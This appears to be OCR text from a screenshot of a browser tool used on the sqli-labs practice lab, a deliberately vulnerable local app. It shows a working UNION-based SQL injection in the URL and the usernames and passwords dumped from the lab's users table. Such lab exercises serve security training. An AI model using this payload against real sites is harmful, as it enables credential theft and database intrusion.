 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users -
Split URL -- + +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin
, admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le ,
admin , admin1 , admin2 , admin3 , dumbo , admin4
SQLI DUMB SERIES-1